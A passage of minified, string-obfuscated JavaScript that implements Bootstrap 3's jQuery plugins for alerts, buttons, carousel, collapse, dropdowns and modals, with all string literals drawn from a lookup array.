strict';n[_x25610[14]][_x25610[1129]]=function(t){var e=!1,i=this;n(this)[_x25610[1130]](_x25610[1131],function(){e=!0;});return setTimeout(function(){e||n(i)[_x25610[479]](n[_x25610[140]][_x25610[1132]][_x25610[397]]);},t),this;},n(function(){n[_x25610[140]][_x25610[1132]]=function(){var t=document[_x25610[133]](_x25610[1133]),e={WebkitTransition:_x25610[1134],MozTransition:_x25610[1135],OTransition:_x25610[1136],transition:_x25610[1135]};for(var i in e)if(void 0!==t[_x25610[341]][i])return{end:e[i]};return!1;}(),n[_x25610[140]][_x25610[1132]]&&(n[_x25610[302]][_x25610[458]][_x25610[1131]]={bindType:n[_x25610[140]][_x25610[1132]][_x25610[397]],delegateType:n[_x25610[140]][_x25610[1132]][_x25610[397]],handle:function(t){if(n(t[_x25610[478]])[_x25610[275]](this))return t[_x25610[491]][_x25610[451]][_x25610[31]](this,arguments);}});});}(jQuery),function(r){'use strict';function o(t){r(t)[_x25610[450]](_x25610[494],e,this[_x25610[575]]);}var e=_x25610[1137];o[_x25610[1138]]=_x25610[1139],o[_x25610[1140]]=150,o[_x25610[21]][_x25610[575]]=function(t){function e(){s[_x25610[572]]()[_x25610[479]](_x25610[1141])[_x25610[471]]();}var i=r(this),n=i[_x25610[204]](_x25610[1142]);n||(n=(n=i[_x25610[204]](_x25610[246]))&&n[_x25610[41]](/.*(?=#[^\s]*$)/,_x25610[22]));var s=r(_x25610[122]===n?[]:n);t&&t[_x25610[483]](),s[_x25610[15]]||(s=i[_x25610[1007]](_x25610[1143])),s[_x25610[479]](t=r[_x25610[475]](_x25610[1144])),t[_x25610[484]]()||(s[_x25610[726]](_x25610[1145]),r[_x25610[140]][_x25610[1132]]&&s[_x25610[728]](_x25610[1146])?s[_x25610[1130]](_x25610[1131],e)[_x25610[1129]](o[_x25610[1140]]):e());};var t=r[_x25610[14]][_x25610[1147]];r[_x25610[14]][_x25610[1147]]=function(i){return this[_x25610[28]](function(){var t=r(this),e=t[_x25610[356]](_x25610[1148]);e||t[_x25610[356]](_x25610[1148],e=new o(this)),_x25610[53]==typeof i&&e[i][_x25610[23]](t);});},r[_x25610[14]][_x25610[1147]][_x25610[1149]]=o,r[_x25610[14]][_x25610[1147]][_x25610[888]]=function(){return r[_x25610[14]][_x25610[1147]]=t,this;},r(document)[_x25610[450]](_x25610[1150],e,o[_x25610[21]][_x25610[575]]);}(jQuery),function(r){'use strict';function i(n){return this[_x25610[28]](function(){var t=r(this),e=t[_x25610[356]](_x25610[1151]),i=_x25610[0]==typeof n&&n;e||t[_x25610[356]](_x25610[1151],e=new s(this,i)),_x25610[677]==n?e[_x25610[677]]():n&&e[_x25610[1152]](n);});}var s=function(t,e){this[_x25610[1153]]=r(t),this[_x25610[564]]=r[_x25610[35]]({},s[_x25610[1154]],e),this[_x25610[1155]]=!1;};s[_x25610[1138]]=_x25610[1139],s[_x25610[1154]]={loadingText:_x25610[1156]},s[_x25610[21]][_x25610[1152]]=function(t){var e=_x25610[248],i=this[_x25610[1153]],n=i[_x25610[275]](_x25610[180])?_x25610[700]:_x25610[555],s=i[_x25610[356]]();t+=_x25610[1157],null==s[_x25610[1158]]&&i[_x25610[356]](_x25610[1158],i[n]()),setTimeout(r[_x25610[666]](function(){i[n](null==s[t]?this[_x25610[564]][t]:s[t]),_x25610[1159]==t?(this[_x25610[1155]]=!0,i[_x25610[725]](e)[_x25610[204]](e,e)[_x25610[538]](e,!0)):this[_x25610[1155]]&&(this[_x25610[1155]]=!1,i[_x25610[726]](e)[_x25610[704]](e)[_x25610[538]](e,!1));},this),0);},s[_x25610[21]][_x25610[677]]=function(){var t,e=!0,i=this[_x25610[1153]][_x25610[1007]](_x25610[1160]);i[_x25610[15]]?(_x25610[414]==(t=this[_x25610[1153]][_x25610[158]](_x25610[180]))[_x25610[538]](_x25610[16])?(t[_x25610[538]](_x25610[249])&&(e=!1),i[_x25610[158]](_x25610[1161])[_x25610[726]](_x25610[778]),this[_x25610[1153]][_x25610[725]](_x25610[778])):_x25610[410]==t[_x25610[538]](_x25610[16])&&(t[_x25610[538]](_x25610[249])!==this[_x25610[1153]][_x25610[728]](_x25610[778])&&(e=!1),this[_x25610[1153]][_x25610[727]](_x25610[778])),t[_x25610[538]](_x25610[249],this[_x25610[1153]][_x25610[728]](_x25610[778])),e&&t[_x25610[479]](_x25610[543])):(this[_x25610[1153]][_x25610[204]](_x25610[1162],!this[_x25610[1153]][_x25610[728]](_x25610[778])),this[_x25610[1153]][_x25610[727]](_x25610[778]));};var t=r[_x25610[14]][_x25610[254]];r[_x25610[14]][_x25610[254]]=i,r[_x25610[14]][_x25610[254]][_x25610[1149]]=s,r[_x25610[14]][_x25610[254]][_x25610[888]]=function(){return r[_x25610[14]][_x25610[254]]=t,this;},r(document)[_x25610[450]](_x25610[1163],_x25610[1164],function(t){var e=r(t[_x25610[478]])[_x25610[1007]](_x25610[1165]);i[_x25610[23]](e,_x25610[677]),r(t[_x25610[478]])[_x25610[275]](_x25610[1166])||(t[_x25610[483]](),e[_x25610[275]](_x25610[1167])?e[_x25610[479]](_x25610[518]):e[_x25610[158]](_x25610[1168])[_x25610[257]]()[_x25610[479]](_x25610[518]));})[_x25610[450]](_x25610[1169],_x25610[1164],function(t){r(t[_x25610[478]])[_x25610[1007]](_x25610[1165])[_x25610[727]](_x25610[518],/^focus(in)?$/[_x25610[118]](t[_x25610[16]]));});}(jQuery),function(u){'use strict';function o(s){return this[_x25610[28]](function(){var t=u(this),e=t[_x25610[356]](_x25610[1170]),i=u[_x25610[35]]({},d[_x25610[1154]],t[_x25610[356]](),_x25610[0]==typeof s&&s),n=_x25610[53]==typeof s?s:i[_x25610[1171]];e||t[_x25610[356]](_x25610[1170],e=new d(this,i)),_x25610[20]==typeof s?e[_x25610[1172]](s):n?e[n]():i[_x25610[686]]&&e[_x25610[1174]]()[_x25610[1173]]();});}function d(t,e){this[_x25610[1153]]=u(t),this[_x25610[1175]]=this[_x25610[1153]][_x25610[158]](_x25610[1176]),this[_x25610[564]]=e,this[_x25610[1177]]=null,this[_x25610[1178]]=null,this[_x25610[686]]=null,this[_x25610[1179]]=null,this[_x25610[1180]]=null,this[_x25610[564]][_x25610[1181]]&&this[_x25610[1153]][_x25610[450]](_x25610[1182],u[_x25610[666]](this[_x25610[1183]],this)),_x25610[984]!=this[_x25610[564]][_x25610[1174]]||_x25610[1184]in document[_x25610[142]]||this[_x25610[1153]][_x25610[450]](_x25610[1185],u[_x25610[666]](this[_x25610[1174]],this))[_x25610[450]](_x25610[1186],u[_x25610[666]](this[_x25610[1173]],this));}d[_x25610[1138]]=_x25610[1139],d[_x25610[1140]]=600,d[_x25610[1154]]={interval:5000,pause:_x25610[984],wrap:!0,keyboard:!0},d[_x25610[21]][_x25610[1183]]=function(t){if(!/input|textarea/i[_x25610[118]](t[_x25610[478]][_x25610[1187]])){switch(t[_x25610[503]]){case 37:this[_x25610[1188]]();break;case 39:this[_x25610[1189]]();break;default:return;}t[_x25610[483]]();}},d[_x25610[21]][_x25610[1173]]=function(t){return t||(this[_x25610[1177]]=!1),this[_x25610[686]]&&clearInterval(this[_x25610[686]]),this[_x25610[564]][_x25610[686]]&&!this[_x25610[1177]]&&(this[_x25610[686]]=setInterval(u[_x25610[666]](this[_x25610[1189]],this),this[_x25610[564]][_x25610[686]])),this;},d[_x25610[21]][_x25610[1190]]=function(t){return this[_x25610[1180]]=t[_x25610[827]]()[_x25610[1191]](_x25610[1192]),this[_x25610[1180]][_x25610[287]](t||this[_x25610[1179]]);},d[_x25610[21]][_x25610[1193]]=function(t,e){var i=this[_x25610[1190]](e);if((_x25610[1188]==t&&0===i||_x25610[1189]==t&&i==this[_x25610[1180]][_x25610[15]]-1)&&!this[_x25610[564]][_x25610[1194]])return e;var n=(i+(_x25610[1188]==t?-1:1))%this[_x25610[1180]][_x25610[15]];return this[_x25610[1180]][_x25610[32]](n);},d[_x25610[21]][_x25610[1172]]=function(t){var e=this,i=this[_x25610[1190]](this[_x25610[1179]]=this[_x25610[1153]][_x25610[158]](_x25610[1195]));if(!(t>this[_x25610[1180]][_x25610[15]]-1||t<0))return this[_x25610[1178]]?this[_x25610[1153]][_x25610[1130]](_x25610[1196],function(){e[_x25610[1172]](t);}):i==t?this[_x25610[1174]]()[_x25610[1173]]():this[_x25610[1171]](i<t?_x25610[1189]:_x25610[1188],this[_x25610[1180]][_x25610[32]](t));},d[_x25610[21]][_x25610[1174]]=function(t){return t||(this[_x25610[1177]]=!0),this[_x25610[1153]][_x25610[158]](_x25610[1197])[_x25610[15]]&&u[_x25610[140]][_x25610[1132]]&&(this[_x25610[1153]][_x25610[479]](u[_x25610[140]][_x25610[1132]][_x25610[397]]),this[_x25610[1173]](!0)),this[_x25610[686]]=clearInterval(this[_x25610[686]]),this;},d[_x25610[21]][_x25610[1189]]=function(){if(!this[_x25610[1178]])return this[_x25610[1171]](_x25610[1189]);},d[_x25610[21]][_x25610[1188]]=function(){if(!this[_x25610[1178]])return this[_x25610[1171]](_x25610[1188]);},d[_x25610[21]][_x25610[1171]]=function(t,e){var i=this[_x25610[1153]][_x25610[158]](_x25610[1195]),n=e||this[_x25610[1193]](t,i),s=this[_x25610[686]],r=_x25610[1189]==t?_x25610[338]:_x25610[1198],o=this;if(n[_x25610[728]](_x25610[778]))return this[_x25610[1178]]=!1;var a,l=n[0],c=u[_x25610[475]](_x25610[1199],{relatedTarget:l,direction:r});if(this[_x25610[1153]][_x25610[479]](c),!c[_x25610[484]]()){this[_x25610[1178]]=!0,s&&this[_x25610[1174]](),this[_x25610[1175]][_x25610[15]]&&(this[_x25610[1175]][_x25610[158]](_x25610[1161])[_x25610[726]](_x25610[778]),(a=u(this[_x25610[1175]][_x25610[1191]]()[this[_x25610[1190]](n)]))&&a[_x25610[725]](_x25610[778]));var h=u[_x25610[475]](_x25610[1196],{relatedTarget:l,direction:r});return u[_x25610[140]][_x25610[1132]]&&this[_x25610[1153]][_x25610[728]](_x25610[1171])?(n[_x25610[725]](t),n[0][_x25610[346]],i[_x25610[725]](r),n[_x25610[725]](r),i[_x25610[1130]](_x25610[1131],function(){n[_x25610[726]]([t,r][_x25610[125]](_x25610[59]))[_x25610[725]](_x25610[778]),i[_x25610[726]]([_x25610[778],r][_x25610[125]](_x25610[59])),o[_x25610[1178]]=!1,setTimeout(function(){o[_x25610[1153]][_x25610[479]](h);},0);})[_x25610[1129]](d[_x25610[1140]])):(i[_x25610[726]](_x25610[778]),n[_x25610[725]](_x25610[778]),this[_x25610[1178]]=!1,this[_x25610[1153]][_x25610[479]](h)),s&&this[_x25610[1173]](),this;}};var t=u[_x25610[14]][_x25610[1200]];u[_x25610[14]][_x25610[1200]]=o,u[_x25610[14]][_x25610[1200]][_x25610[1149]]=d,u[_x25610[14]][_x25610[1200]][_x25610[888]]=function(){return u[_x25610[14]][_x25610[1200]]=t,this;};function e(t){var e,i,n,s=u(this),r=u(s[_x25610[204]](_x25610[1142])||(e=s[_x25610[204]](_x25610[246]))&&e[_x25610[41]](/.*(?=#[^\s]+$)/,_x25610[22]));r[_x25610[728]](_x25610[1200])&&(i=u[_x25610[35]]({},r[_x25610[356]](),s[_x25610[356]]()),(n=s[_x25610[204]](_x25610[1201]))&&(i[_x25610[686]]=!1),o[_x25610[23]](r,i),n&&r[_x25610[356]](_x25610[1170])[_x25610[1172]](n),t[_x25610[483]]());}u(document)[_x25610[450]](_x25610[1202],_x25610[1203],e)[_x25610[450]](_x25610[1202],_x25610[1204],e),u(window)[_x25610[450]](_x25610[298],function(){u(_x25610[1205])[_x25610[28]](function(){var t=u(this);o[_x25610[23]](t,t[_x25610[356]]());});});}(jQuery),function(o){'use strict';function s(t){var e,i=t[_x25610[204]](_x25610[1142])||(e=t[_x25610[204]](_x25610[246]))&&e[_x25610[41]](/.*(?=#[^\s]+$)/,_x25610[22]);return o(i);}function a(n){return this[_x25610[28]](function(){var t=o(this),e=t[_x25610[356]](_x25610[1206]),i=o[_x25610[35]]({},l[_x25610[1154]],t[_x25610[356]](),_x25610[0]==typeof n&&n);!e&&i[_x25610[677]]&&/show|hide/[_x25610[118]](n)&&(i[_x25610[677]]=!1),e||t[_x25610[356]](_x25610[1206],e=new l(this,i)),_x25610[53]==typeof n&&e[n]();});}var l=function(t,e){this[_x25610[1153]]=o(t),this[_x25610[564]]=o[_x25610[35]]({},l[_x25610[1154]],e),this[_x25610[1207]]=o(_x25610[1208]+t[_x25610[114]]+_x25610[1209]+t[_x25610[114]]+_x25610[1210]),this[_x25610[1211]]=null,this[_x25610[564]][_x25610[827]]?this[_x25610[1212]]=this[_x25610[1213]]():this[_x25610[1214]](this[_x25610[1153]],this[_x25610[1207]]),this[_x25610[564]][_x25610[677]]&&this[_x25610[677]]();};l[_x25610[1138]]=_x25610[1139],l[_x25610[1140]]=350,l[_x25610[1154]]={toggle:!0},l[_x25610[21]][_x25610[1215]]=function(){return this[_x25610[1153]][_x25610[728]](_x25610[379])?_x25610[379]:_x25610[638];},l[_x25610[21]][_x25610[645]]=function(){if(!this[_x25610[1211]]&&!this[_x25610[1153]][_x25610[728]](_x25610[1145])){var t,e=this[_x25610[1212]]&&this[_x25610[1212]][_x25610[1191]](_x25610[1216])[_x25610[1191]](_x25610[1217]);if(!(e&&e[_x25610[15]]&&((t=e[_x25610[356]](_x25610[1206]))&&t[_x25610[1211]]))){var i=o[_x25610[475]](_x25610[1218]);if(this[_x25610[1153]][_x25610[479]](i),!i[_x25610[484]]()){e&&e[_x25610[15]]&&(a[_x25610[23]](e,_x25610[646]),t||e[_x25610[356]](_x25610[1206],null));var n=this[_x25610[1215]]();this[_x25610[1153]][_x25610[726]](_x25610[1219])[_x25610[725]](_x25610[1220])[n](0)[_x25610[204]](_x25610[1221],!0),this[_x25610[1207]][_x25610[726]](_x25610[1222])[_x25610[204]](_x25610[1221],!0),this[_x25610[1211]]=1;var s=function(){this[_x25610[1153]][_x25610[726]](_x25610[1220])[_x25610[725]](_x25610[1223])[n](_x25610[22]),this[_x25610[1211]]=0,this[_x25610[1153]][_x25610[479]](_x25610[1224]);};if(!o[_x25610[140]][_x25610[1132]])return s[_x25610[23]](this);var r=o[_x25610[362]]([_x25610[883],n][_x25610[125]](_x25610[230]));this[_x25610[1153]][_x25610[1130]](_x25610[1131],o[_x25610[666]](s,this))[_x25610[1129]](l[_x25610[1140]])[n](this[_x25610[1153]][0][r]);}}}},l[_x25610[21]][_x25610[646]]=function(){if(!this[_x25610[1211]]&&this[_x25610[1153]][_x25610[728]](_x25610[1145])){var t=o[_x25610[475]](_x25610[1225]);if(this[_x25610[1153]][_x25610[479]](t),!t[_x25610[484]]()){var e=this[_x25610[1215]]();this[_x25610[1153]][e](this[_x25610[1153]][e]())[0][_x25610[592]],this[_x25610[1153]][_x25610[725]](_x25610[1220])[_x25610[726]](_x25610[1223])[_x25610[204]](_x25610[1221],!1),this[_x25610[1207]][_x25610[725]](_x25610[1222])[_x25610[204]](_x25610[1221],!1),this[_x25610[1211]]=1;var i=function(){this[_x25610[1211]]=0,this[_x25610[1153]][_x25610[726]](_x25610[1220])[_x25610[725]](_x25610[1219])[_x25610[479]](_x25610[1226]);};return o[_x25610[140]][_x25610[1132]]?void this[_x25610[1153]][e](0)[_x25610[1130]](_x25610[1131],o[_x25610[666]](i,this))[_x25610[1129]](l[_x25610[1140]]):i[_x25610[23]](this);}}},l[_x25610[21]][_x25610[677]]=function(){this[this[_x25610[1153]][_x25610[728]](_x25610[1145])?_x25610[646]:_x25610[645]]();},l[_x25610[21]][_x25610[1213]]=function(){return o(this[_x25610[564]][_x25610[827]])[_x25610[158]](_x25610[1227]+this[_x25610[564]][_x25610[827]]+_x25610[1210])[_x25610[28]](o[_x25610[666]](function(t,e){var i=o(e);this[_x25610[1214]](s(i),i);},this))[_x25610[397]]();},l[_x25610[21]][_x25610[1214]]=function(t,e){var i=t[_x25610[728]](_x25610[1145]);t[_x25610[204]](_x25610[1221],i),e[_x25610[727]](_x25610[1222],!i)[_x25610[204]](_x25610[1221],i);};var t=o[_x25610[14]][_x25610[1219]];o[_x25610[14]][_x25610[1219]]=a,o[_x25610[14]][_x25610[1219]][_x25610[1149]]=l,o[_x25610[14]][_x25610[1219]][_x25610[888]]=function(){return o[_x25610[14]][_x25610[1219]]=t,this;},o(document)[_x25610[450]](_x25610[1228],_x25610[1229],function(t){var e=o(this);e[_x25610[204]](_x25610[1142])||t[_x25610[483]]();var i=s(e),n=i[_x25610[356]](_x25610[1206])?_x25610[677]:e[_x25610[356]]();a[_x25610[23]](i,n);});}(jQuery),function(o){'use strict';function a(t){var e=t[_x25610[204]](_x25610[1142]);e||(e=(e=t[_x25610[204]](_x25610[246]))&&/#[A-Za-z]/[_x25610[118]](e)&&e[_x25610[41]](/.*(?=#[^\s]*$)/,_x25610[22]));var i=e&&o(e);return i&&i[_x25610[15]]?i:t[_x25610[827]]();}function r(n){n&&3===n[_x25610[503]]||(o(_x25610[1230])[_x25610[471]](),o(l)[_x25610[28]](function(){var t=o(this),e=a(t),i={relatedTarget:this};e[_x25610[728]](_x25610[842])&&(n&&_x25610[494]==n[_x25610[16]]&&/input|textarea/i[_x25610[118]](n[_x25610[478]][_x25610[1187]])&&o[_x25610[200]](e[0],n[_x25610[478]])||(e[_x25610[479]](n=o[_x25610[475]](_x25610[1231],i)),n[_x25610[484]]()||(t[_x25610[204]](_x25610[1221],_x25610[353]),e[_x25610[726]](_x25610[842])[_x25610[479]](o[_x25610[475]](_x25610[1232],i)))));}));}function n(t){o(t)[_x25610[450]](_x25610[1233],this[_x25610[677]]);}var l=_x25610[1234];n[_x25610[1138]]=_x25610[1139],n[_x25610[21]][_x25610[677]]=function(t){var e=o(this);if(!e[_x25610[275]](_x25610[1235])){var i=a(e),n=i[_x25610[728]](_x25610[842]);if(r(),!n){_x25610[1184]in document[_x25610[142]]&&!i[_x25610[1007]](_x25610[1236])[_x25610[15]]&&o(document[_x25610[133]](_x25610[134]))[_x25610[725]](_x25610[1238])[_x25610[1237]](o(this))[_x25610[450]](_x25610[494],r);var s={relatedTarget:this};if(i[_x25610[479]](t=o[_x25610[475]](_x25610[1239],s)),t[_x25610[484]]())return;e[_x25610[479]](_x25610[518])[_x25610[204]](_x25610[1221],_x25610[352]),i[_x25610[727]](_x25610[842])[_x25610[479]](o[_x25610[475]](_x25610[1240],s));}return!1;}},n[_x25610[21]][_x25610[1183]]=function(t){if(/(38|40|27|32)/[_x25610[118]](t[_x25610[503]])&&!/input|textarea/i[_x25610[118]](t[_x25610[478]][_x25610[1187]])){var e=o(this);if(t[_x25610[483]](),t[_x25610[492]](),!e[_x25610[275]](_x25610[1235])){var i=a(e),n=i[_x25610[728]](_x25610[842]);if(!n&&27!=t[_x25610[503]]||n&&27==t[_x25610[503]])return 27==t[_x25610[503]]&&i[_x25610[158]](l)[_x25610[479]](_x25610[518]),e[_x25610[479]](_x25610[494]);var s,r=i[_x25610[158]](_x25610[1241]);r[_x25610[15]]&&(s=r[_x25610[287]](t[_x25610[478]]),38==t[_x25610[503]]&&0<s&&s--,40==t[_x25610[503]]&&s<r[_x25610[15]]-1&&s++,~s||(s=0),r[_x25610[32]](s)[_x25610[479]](_x25610[518]));}}};var t=o[_x25610[14]][_x25610[1242]];o[_x25610[14]][_x25610[1242]]=function(i){return this[_x25610[28]](function(){var t=o(this),e=t[_x25610[356]](_x25610[1243]);e||t[_x25610[356]](_x25610[1243],e=new n(this)),_x25610[53]==typeof i&&e[i][_x25610[23]](t);});},o[_x25610[14]][_x25610[1242]][_x25610[1149]]=n,o[_x25610[14]][_x25610[1242]][_x25610[888]]=function(){return o[_x25610[14]][_x25610[1242]]=t,this;},o(document)[_x25610[450]](_x25610[1244],r)[_x25610[450]](_x25610[1244],_x25610[1245],function(t){t[_x25610[492]]();})[_x25610[450]](_x25610[1244],l,n[_x25610[21]][_x25610[677]])[_x25610[450]](_x25610[1246],l,n[_x25610[21]][_x25610[1183]])[_x25610[450]](_x25610[1246],_x25610[1247],n[_x25610[21]][_x25610[1183]]);}(jQuery),function(r){'use strict';function o(n,s){return this[_x25610[28]](function(){var t=r(this),e=t[_x25610[356]](_x25610[1248]),i=r[_x25610[35]]({},a[_x25610[1154]],t[_x25610[356]](),_x25610[0]==typeof n&&n);e||t[_x25610[356]](_x25610[1248],e=new a(this,i)),_x25610[53]==typeof n?e[n](s):i[_x25610[645]]&&e[_x25610[645]](s);});}function a(t,e){this[_x25610[564]]=e,this[_x25610[1249]]=r(document[_x25610[340]]),this[_x25610[1153]]=r(t),this[_x25610[1250]]=this[_x25610[1153]][_x25610[158]](_x25610[1251]),this[_x25610[1252]]=null,this[_x25610[1253]]=null,this[_x25610[1254]]=null,this[_x25610[1255]]=0,this[_x25610[1256]]=!1,this[_x25610[564]][_x25610[1257]]&&this[_x25610[1153]][_x25610[158]](_x25610[1258])[_x25610[298]](this[_x25610[564]][_x25610[1257]],r[_x25610[666]](function(){this[_x25610[1153]][_x25610[479]](_x25610[1259]);},this));}a[_x25610[1138]]=_x25610[1139],a[_x25610[1140]]=300,a[_x25610[1260]]=150,a[_x25610[1154]]={backdrop:!0,keyboard:!0,show:!0},a[_x25610[21]][_x25610[677]]=function(t){return this[_x25610[1253]]?this[_x25610[646]]():this[_x25610[645]](t);},a[_x25610[21]][_x25610[645]]=function(i){var n=this,t=r[_x25610[475]](_x25610[1261],{relatedTarget:i});this[_x25610[1153]][_x25610[479]](t),this[_x25610[1253]]||t[_x25610[484]]()||(this[_x25610[1253]]=!0,this[_x25610[1262]](),this[_x25610[1263]](),this[_x25610[1249]][_x25610[725]](_x25610[1264]),this[_x25610[1265]](),this[_x25610[1266]](),this[_x25610[1153]][_x25610[450]](_x25610[1267],_x25610[1268],r[_x25610[666]](this[_x25610[646]],this)),this[_x25610[1250]][_x25610[450]](_x25610[1269],function(){n[_x25610[1153]][_x25610[1130]](_x25610[1270],function(t){r(t[_x25610[478]])[_x25610[275]](n[_x25610[1153]])&&(n[_x25610[1256]]=!0);});}),this[_x25610[1271]](function(){var t=r[_x25610[140]][_x25610[1132]]&&n[_x25610[1153]][_x25610[728]](_x25610[1146]);n[_x25610[1153]][_x25610[827]]()[_x25610[15]]||n[_x25610[1153]][_x25610[571]](n[_x25610[1249]]),n[_x25610[1153]][_x25610[645]]()[_x25610[514]](0),n[_x25610[1272]](),t&&n[_x25610[1153]][0][_x25610[346]],n[_x25610[1153]][_x25610[725]](_x25610[1145]),n[_x25610[1273]]();var e=r[_x25610[475]](_x25610[1274],{relatedTarget:i});t?n[_x25610[1250]][_x25610[1130]](_x25610[1131],function(){n[_x25610[1153]][_x25610[479]](_x25610[518])[_x25610[479]](e);})[_x25610[1129]](a[_x25610[1140]]):n[_x25610[1153]][_x25610[479]](_x25610[518])[_x25610[479]](e);}));},a[_x25610[21]][_x25610[646]]=function(t){t&&t[_x25610[483]](),t=r[_x25610[475]](_x25610[1275]),this[_x25610[1153]][_x25610[479]](t),this[_x25610[1253]]&&!t[_x25610[484]]()&&(this[_x25610[1253]]=!1,this[_x25610[1265]](),this[_x25610[1266]](),r(document)[_x25610[333]](_x25610[1276]),this[_x25610[1153]][_x25610[726]](_x25610[1145])[_x25610[333]](_x25610[1267])[_x25610[333]](_x25610[1270]),this[_x25610[1250]][_x25610[333]](_x25610[1269]),r[_x25610[140]][_x25610[1132]]&&this[_x25610[1153]][_x25610[728]](_x25610[1146])?this[_x25610[1153]][_x25610[1130]](_x25610[1131],r[_x25610[666]](this[_x25610[1277]],this))[_x25610[1129]](a[_x25610[1140]]):this[_x25610[1277]]());},a[_x25610[21]][_x25610[1273]]=function(){r(document)[_x25610[333]](_x25610[1276])[_x25610[450]](_x25610[1276],r[_x25610[666]](function(t){document===t[_x25610[478]]||this[_x25610[1153]][0]===t[_x25610[478]]||this[_x25610[1153]][_x25610[309]](t[_x25610[478]])[_x25610[15]]||this[_x25610[1153]][_x25610[479]](_x25610[518]);},this));},a[_x25610[21]][_x25610[1265]]=function(){this[_x25610[1253]]&&this[_x25610[564]][_x25610[1181]]?this[_x25610[1153]][_x25610[450]](_x25610[1278],r[_x25610[666]](function(t){27==t[_x25610[503]]&&this[_x25610[646]]();},this)):this[_x25610[1253]]||this[_x25610[1153]][_x25610[333]](_x25610[1278]);},a[_x25610[21]][_x25610[1266]]=function(){this[_x25610[1253]]?r(window)[_x25610[450]](_x25610[1279],r[_x25610[666]](this[_x25610[1280]],this)):r(window)[_x25610[333]](_x25610[1279]);},a[_x25610[21]][_x25610[1277]]=function(){var t=this;this[_x25610[1153]][_x25610[646]](),this[_x25610[1271]](function(){t[_x25610[1249]][_x25610[726]](_x25610[1264]),t[_x25610[1281]](),t[_x25610[1282]](),t[_x25610[1153]][_x25610[479]](_x25610[1283]);});},a[_x25610[21]][_x25610[1284]]=function(){this[_x25610[1252]]&&this[_x25610[1252]][_x25610[471]](),this[_x25610[1252]]=null;},a[_x25610[21]][_x25610[1271]]=function(t){var e,i=this,n=this[_x25610[1153]][_x25610[728]](_x25610[1146])?_x25610[1146]:_x25610[22];if(this[_x25610[1253]]&&this[_x25610[564]][_x25610[1271]]){var s=r[_x25610[140]][_x25610[1132]]&&n;if(this[_x25610[1252]]=r(document[_x25610[133]](_x25610[134]))[_x25610[725]](_x25610[1285]+n)[_x25610[571]](this[_x25610[1249]]),this[_x25610[1153]][_x25610[450]](_x25610[1267],r[_x25610[666]](function(t){return this[_x25610[1256]]?void(this[_x25610[1256]]=!1):void(t[_x25610[478]]===t[_x25610[489]]&&(_x25610[868]==this[_x25610[564]][_x25610[1271]]?this[_x25610[1153]][0][_x25610[518]]():this[_x25610[646]]()));},this)),s&&this[_x25610[1252]][0][_x25610[346]],this[_x25610[1252]][_x25610[725]](_x25610[1145]),!t)return;s?this[_x25610[1252]][_x25610[1130]](_x25610[1131],t)[_x25610[1129]](a[_x25610[1260]]):t();}else{!this[_x25610[1253]]&&this[_x25610[1252]]?(this[_x25610[1252]][_x25610[726]](_x25610[1145]),e=function(){i[_x25610[1284]](),t&&t();},r[_x25610[140]][_x25610[1132]]&&this[_x25610[1153]][_x25610[728]](_x25610[1146])?this[_x25610[1252]][_x25610[1130]](_x25610[1131],e)[_x25610[1129]](a[_x25610[1260]]):e()):t&&t();}},a[_x25610[21]][_x25610[1280]]=function(){this[_x25610[1272]]();},a[_x25610[21]][_x25610[1272]]=function(){var t=this[_x25610[1153]][0][_x25610[703]]>document[_x25610[142]][_x25610[1286]];this[_x25610[1153]][_x25610[382]]({paddingLeft:!this[_x25610[1287]]&&t?this[_x25610[1255]]:_x25610[22],paddingRight:this[_x25610[1287]]&&!t?this[_x25610[1255]]:_x25610[22]});},a[_x25610[21]][_x25610[1281]]=function(){this[_x25610[1153]][_x25610[382]]({paddingLeft:_x25610[22],paddingRight:_x25610[22]});},a[_x25610[21]][_x25610[1262]]=function(){var t,e=window[_x25610[1288]];e||(e=(t=document[_x25610[142]][_x25610[644]]())[_x25610[1198]]-Math[_x25610[970]](t[_x25610[338]])),this[_x25610[1287]]=document[_x25610[340]][_x25610[1289]]<e,this[_x25610[1255]]=this[_x25610[1290]]();},a[_x25610[21]][_x25610[1263]]=function(){var t=parseInt(this[_x25610[1249]][_x25610[382]](_x25610[1291])||0,10);this[_x25610[1254]]=document[_x25610[340]][_x25610[341]][_x25610[1292]]||_x25610[22],this[_x25610[1287]]&&this[_x25610[1249]][_x25610[382]](_x25610[1291],t+this[_x25610[1255]]);},a[_x25610[21]][_x25610[1282]]=function(){this[_x25610[1249]][_x25610[382]](_x25610[1291],this[_x25610[1254]]);},a[_x25610[21]][_x25610[1290]]=function(){var t=document[_x25610[133]](_x25610[134]);t[_x25610[152]]=_x25610[1293],this[_x25610[1249]][_x25610[562]](t);var e=t[_x25610[346]]-t[_x25610[1289]];return this[_x25610[1249]][0][_x25610[135]](t),e;};var t=r[_x25610[14]][_x25610[1294]];r[_x25610[14]][_x25610[1294]]=o,r[_x25610[14]][_x25610[1294]][_x25610[1149]]=a,r[_x25610[14]][_x25610[1294]][_x25610[888]]=function(){return r[_x25610[14]][_x25610[1294]]=t,this;},r(document)[_x25610[450]](_x25610[1295],_x25610[1296],function(t){var e=r(this),i=e[_x25610[204]](_x25610[246]),n=r(e[_x25610[204]](_x25610[1142])||i&&i[_x25610[41]](/.*(?=#[^\s]+$)/,_x25610[22])),s=n[_x25610[356]](_x25610[1248])?_x25610[677]:r[_x25610[35]]({remote:!/#/[_x25610[118]](i)&&i},n[_x25610[356]](),e[_x25610[356]]());e[_x25610[275]](_x25610[522])&&t[_x25610[483]](),n[_x25610[1130]](_x25610[1261],function(t){t[_x25610[484]]()||n[_x25610[1130]](_x25610[1283],function(){e[_x25610[275]](_x25610[1297])&&e[_x25610[479]](_x25610[518]);});}),o[_x25610[23]](n,s,this);});}(jQuery),function(g){'use strict';function 